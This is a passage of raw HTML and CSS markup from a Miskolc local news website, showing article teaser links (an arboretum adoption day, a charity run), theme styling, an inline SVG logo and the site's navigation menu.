elköteleződés ünnepe">Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" class="td-image-wrap " title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_ASupersum_Kozhasznu_Alapitvany_iden_osszel_is_megszervezi_Miskolcon_a_mar_hagyomanyos_jotekonysagi_futast-3-696x258.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást">A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_112" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__breaking" class="vc_row tdi_113  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:table}.tdi_113{position:relative}.tdi_113 .td_block_wrap{text-align:left}</style><div class="tdi_112_rand_style td-element-style" ><style>.tdi_112_rand_style{background-color:#f0f0f0!important}</style></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div id="inner_row__breaking" class="vc_row_inner tdi_117  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_117{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_117,.tdi_117 .tdc-inner-columns{display:block}.tdi_117 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_119  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_119{vertical-align:baseline}.tdi_119 .vc_column-inner>.wpb_wrapper,.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_120  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_120" ><style>.tdi_120{margin-bottom:0px!important}</style><div class="td-fix-index"></div></div></div></div></div></div></div></div></div></div><div id="tdi_121" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__breaking" class="vc_row tdi_122  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}.tdi_122:before,.tdi_122:after{display:table}.tdi_122{position:relative}.tdi_122 .td_block_wrap{text-align:left}</style><div class="tdi_121_rand_style td-element-style" ><style>.tdi_121_rand_style{background-color:#f0f0f0!important}</style></div><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div id="inner_row__breaking" class="vc_row_inner tdi_126  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_126{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_126,.tdi_126 .tdc-inner-columns{display:block}.tdi_126 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_128{vertical-align:baseline}.tdi_128 .vc_column-inner>.wpb_wrapper,.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_129  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:0px!important}</style><div class="td-fix-index"></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_130" class="tdc-zone"><div class="tdc_zone tdi_131  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" ><style scoped>.tdi_131{min-height:0}.tdi_131>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_131:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_131:before{width:100%}}.tdi_131{z-index:999!important}</style><div class="tdi_130_rand_style td-element-style" ></div><div id="tdi_132" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__sticky_header" class="vc_row tdi_133  wpb_row td-pb-row" ><style scoped>.tdi_133,.tdi_133 .tdc-columns{min-height:0}.tdi_133,.tdi_133 .tdc-columns{display:block}.tdi_133 .tdc-columns{width:100%}.tdi_133:before,.tdi_133:after{display:table}</style><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}.tdi_135{width:calc(100% - 270px)!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_137  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_137{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_137,.tdi_137 .tdc-inner-columns{display:block}.tdi_137 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_137{margin-left:-0px;margin-right:-0px}.tdi_137>.vc_column_inner,.tdi_137>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_137.tdc-row-content-vert-center,.tdi_137.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_137.tdc-row-content-vert-bottom,.tdi_137.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_137.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_137.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_139 ir_col__sticky_header_logo wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_139{vertical-align:baseline}.tdi_139 .vc_column-inner>.wpb_wrapper,.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_139{margin-right:1px!important;width:200px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_140 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_140" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_140{display:inline-block!important}}</style><style>.tdi_140 .tdb-logo-a,.tdi_140 h1{flex-direction:column;align-items:center}.tdi_140 .tdb-logo-svg-wrap{max-width:80%;display:block}.tdi_140 .tdb-logo-svg-wrap svg{width:80%!important;height:auto}.tdi_140 .tdb-logo-img-wrap{display:none}.tdi_140 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff}.tdi_140 .tdb-logo-text-title{display:none;color:#ffffff}.tdi_140 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_140 .tdb-logo-icon{top:0px;display:none}.tdi_140 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_140 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="e0fc704a-ddee-4264-b8d5-537225b1c116" data-name="miskolci-hirek-logo-sticky" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 499.56 70.47"><defs><style>.a4bdc3d3-c35d-4e2f-8aae-273a8a857e80{fill:#fff;}</style></defs><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M333,13.6V39.4h-2.7V27.5h-16.1V39.4h-2.7V13.6h2.7V25.1h16.1V13.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M348.06,7h3.5l-5.9,4.6h-2.5ZM344,13.6h2.7V39.4H344Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M375.26,39.4l-5.9-8.3a13.42,13.42,0,0,1-2.1.1h-6.9v8.2h-2.7V13.5h9.7c3.2,0,5.9.8,7.7,2.4a8.23,8.23,0,0,1,2.8,6.5,8.54,8.54,0,0,1-1.5,5.1,8.3,8.3,0,0,1-4.4,3l6.3,8.8-3,.1Zm-2.2-12.2a6,6,0,0,0,2.1-4.8,5.87,5.87,0,0,0-2.1-4.8,9,9,0,0,0-5.9-1.7h-6.8V28.8h6.8C369.86,28.9,371.76,28.4,373.06,27.2Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M405.06,37v2.4h-18.2V13.6h17.7V16h-14.9v9.1H403v2.3h-13.3V37Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M422.06,27.2l-5.2,5.3v6.7h-2.7V13.5h2.7V29L432,13.5h3.1l-11.2,11.6,11.9,14.1h-3.2Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M466.56,37.9v1.5h-11.5V23.1h11.2v1.5h-9.4v5.8h8.4v1.5h-8.4V38l9.7-.1Zm-4.2-19h2.2l-3.8,2.9h-1.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M473.26,39a6.07,6.07,0,0,1-2.6-1.6l.7-1.3a7,7,0,0,0,2.4,1.5,8,8,0,0,0,3,.6,5.71,5.71,0,0,0,3.3-.8,2.37,2.37,0,0,0,1.1-2.1,2.11,2.11,0,0,0-.6-1.6,3.77,3.77,0,0,0-1.5-.9,18.38,18.38,0,0,0-2.4-.7,20.48,20.48,0,0,1-2.9-.9,4.31,4.31,0,0,1-1.9-1.3,3.65,3.65,0,0,1-.8-2.4,3.89,3.89,0,0,1,.7-2.3,4.6,4.6,0,0,1,2-1.6,8.29,8.29,0,0,1,3.4-.6,11,11,0,0,1,2.7.4,7,7,0,0,1,2.3,1.1l-.6,1.4a6.25,6.25,0,0,0-2.2-1,10.11,10.11,0,0,0-2.3-.4,5.58,5.58,0,0,0-3.2.8,2.76,2.76,0,0,0-1.1,2.1,2.11,2.11,0,0,0,.6,1.6,3.77,3.77,0,0,0,1.5.9,18.38,18.38,0,0,0,2.4.7,20.48,20.48,0,0,1,2.9.9,4.31,4.31,0,0,1,1.9,1.3,3.65,3.65,0,0,1,.8,2.4,3.89,3.89,0,0,1-.7,2.3,4.38,4.38,0,0,1-2.1,1.6,8.62,8.62,0,0,1-3.4.6A13.72,13.72,0,0,1,473.26,39Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M338.26,50.9V76.7h-2.6V56.1l-10.1,17.3h-1.3l-10.1-17.1V76.7h-2.6V50.9h2.2L324.86,70,336,50.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M365.36,69.8h-14.3L348,76.7h-2.9l11.7-25.8h2.7l11.7,25.8h-2.9Zm-1-2.2-6.2-13.8L352,67.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M396,63.9h2.6v9.8a16.22,16.22,0,0,1-4.3,2.5,15.38,15.38,0,0,1-5.2.9,15.08,15.08,0,0,1-7-1.7,12.06,12.06,0,0,1-4.8-4.7,12.62,12.62,0,0,1-1.7-6.7,13.61,13.61,0,0,1,1.7-6.7,12.73,12.73,0,0,1,4.8-4.7,14.5,14.5,0,0,1,7-1.7,13.66,13.66,0,0,1,5.4,1,10,10,0,0,1,4.1,2.8l-1.7,1.7a10.71,10.71,0,0,0-7.8-3,12.49,12.49,0,0,0-5.6,1.3,11.23,11.23,0,0,0-4,3.8,10.49,10.49,0,0,0-1.4,5.5,11.52,11.52,0,0,0,1.4,5.5,10.44,10.44,0,0,0,4,3.8,10.84,10.84,0,0,0,5.6,1.4,10.66,10.66,0,0,0,6.7-2V63.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M425,69.8h-14.3l-3.1,6.9h-2.9l11.7-25.8h2.7l11.7,25.8h-2.9Zm-1-2.2-6.2-13.8-6.2,13.8Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M456.36,74.3v2.4h-21.1V74.8l17-21.5h-16.8V50.9h20.4v1.9l-17,21.5Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M464.36,50.9h2.7V76.7h-2.7Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M499.56,50.9V76.7h-2.2l-16.6-20.9V76.6h-2.7V50.9h2.2l16.6,20.8V50.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M1.09,13.23h15l7,36.81,7.51-36.81H45l1.09,63.3H36.18L35,34.41,27.67,76.53H18.83L11,34.09l-.94,42.44H0Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M55.33,13.23h14v63.3h-14Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M82.1,72.66q-4.42-4.8-4.73-15.28l11.95-1.79q.09,6,1.45,8.63a4.4,4.4,0,0,0,4.1,2.62q3.52,0,3.52-4.61a11.59,11.59,0,0,0-1.68-6.33,26.46,26.46,0,0,0-5.27-5.71L86,45.43a28,28,0,0,1-6.3-7.31,18.15,18.15,0,0,1-2.22-9.19q0-8,4.73-12.26t13-4.3q9,0,12.23,5.23a25.28,25.28,0,0,1,3.47,12.74l-12,1.49a26.54,26.54,0,0,0-.9-7.08,3.42,3.42,0,0,0-6-.62,6.09,6.09,0,0,0-1,3.4,9.59,9.59,0,0,0,1.44,5.39,26.63,26.63,0,0,0,4.65,5l5.24,4.61A32.92,32.92,0,0,1,109.57,51a20.7,20.7,0,0,1,2.58,10.55,16.06,16.06,0,0,1-2.08,8.09,15,15,0,0,1-5.82,5.75,17.45,17.45,0,0,1-8.67,2.11Q86.51,77.47,82.1,72.66Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M118.94,13.23h14V39.09l10.63-25.86h13.68l-11.73,28.6,12.27,34.7H143.56l-9.14-28-1.49,2.5V76.53h-14Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M165.21,72.19q-4.38-5.28-4.38-15.59V33.08q0-10.32,4.38-15.52t14.61-5.19q10.32,0,14.74,5.23T199,33.08V56.6q0,10.32-4.41,15.59t-14.74,5.28Q169.59,77.47,165.21,72.19Zm18.52-6.64a12.89,12.89,0,0,0,.94-5.43V29.64a12.81,12.81,0,0,0-.94-5.47c-.63-1.3-1.93-2-3.91-2s-3.12.66-3.75,2a13.06,13.06,0,0,0-.93,5.43V60.12a14.09,14.09,0,0,0,.85,5.43c.58,1.33,1.85,2,3.83,2S183.1,66.88,183.73,65.55Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M207.49,13.23h14V67.07H236v9.46H207.49Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M244.57,72q-4.33-5.45-4.34-15.68V33.55q0-10.47,4.3-15.83t14.69-5.35q9.93,0,14.07,4.76t4.14,13.52v5.47H263.76V29.8a16,16,0,0,0-.78-5.63c-.53-1.3-1.78-2-3.76-2s-3.28.69-3.9,2.07a14.13,14.13,0,0,0-.94,5.74V59.81a13.29,13.29,0,0,0,1,5.74c.65,1.33,1.94,2,3.86,2s3.17-.66,3.72-2a15.87,15.87,0,0,0,.82-5.74V53.16h13.67v5.47q0,8.91-4.14,13.87t-14.07,5Q248.91,77.47,244.57,72Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M285.17,13.23h14v63.3h-14Z" transform="translate(0 -7)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_142 ir_col__sticky_header_sidebar_button wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_142{vertical-align:baseline}.tdi_142 .vc_column-inner>.wpb_wrapper,.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_142{margin-right:1px!important;width:45px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_143  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_143" ><style>.tdi_143{margin-bottom:0px!important}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_sticky" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div><div class="vc_column_inner tdi_145 ir_col__sticky_header_menu wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_145{width:calc(100% - 247px)!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_146 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_146"  style=" z-index: 999;"><style>.tdi_146{display:inline-block}.tdi_146 .tdb-menu>li>a,.tdi_146 .td-subcat-more{padding:0 10px 0;color:#000000}.tdi_146 .tdb-menu>li .tdb-menu-sep,.tdi_146 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_146 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_146 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_146 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_146 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_146 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_146 .tdb-menu>li>a,.tdi_146 .td-subcat-more,.tdi_146 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:16px!important;line-height:45px!important;font-weight:600!important}.tdi_146 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_146 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_146 .tdb-menu .tdb-normal-menu ul,.tdi_146 .td-pulldown-filter-list,.tdi_146 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_146 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_146 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_146:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_146 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_146 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_146:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_146 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_146 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_146 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_146 .tdb-menu>li.current-menu-item>a,.tdi_146 .tdb-menu>li.current-menu-ancestor>a,.tdi_146 .tdb-menu>li.current-category-ancestor>a,.tdi_146 .tdb-menu>li.current-page-ancestor>a,.tdi_146 .tdb-menu>li:hover>a,.tdi_146 .tdb-menu>li.tdb-hover>a,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_146 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_146 .tdb-menu>li>a:after,.tdi_146 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style><div id=tdi_146 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><div class="tdb-menu-item-text"><i class="dbg-icon-home1"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768717"><a href="https://mizumiskolc.hu/programok/"><div class="tdb-menu-item-text">PROGRAMOK</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><div class="tdb-menu-item-text">MISKOLC</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_149 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_149" ><style>.tdi_149 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_149:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_149:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_149.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_149.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_149 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_149 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_149 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_149 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_149 .entry-thumb{background-position:center 50%}.tdi_149 .td-image-wrap{padding-bottom:60%}.tdi_149 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_149 .td-module-meta-info,.ie11 .tdi_149 .td-module-meta-info{flex:auto}.tdi_149 .td-post-vid-time{display:block}.tdi_149 .td-module-meta-info,.tdi_149 .td-next-prev-wrap{text-align:center}.tdi_149 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_149.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_149 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_149 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_149 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_149 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_149 .td-post-category:not(.td-post-extra-category){display:none}.tdi_149 .td-author-date{display:none}.tdi_149 .td-post-author-name{display:none}.tdi_149 .td-post-date,.tdi_149 .td-post-author-name span{display:none}.tdi_149 .entry-review-stars{display:none}.tdi_149 .td-icon-star,.tdi_149 .td-icon-star-empty,.tdi_149 .td-icon-star-half{font-size:15px}.tdi_149 .td-module-comments{display:none}.tdi_149 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_149:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_149 .td-module-title 